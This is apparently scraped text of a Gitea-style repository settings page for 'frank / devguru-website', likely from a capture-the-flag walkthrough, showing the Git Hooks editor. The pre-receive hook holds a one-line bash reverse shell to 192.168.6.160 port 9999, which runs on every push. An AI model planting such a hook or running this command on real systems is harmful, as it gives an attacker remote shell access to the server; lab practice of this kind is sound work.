 Dashboard Issues Pull Requests Milestones Explore
frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/bash
2 bash -c "bash -i >& /dev/tcp/192.168.6.160/9999 0>&1"
WWW.2BA.CC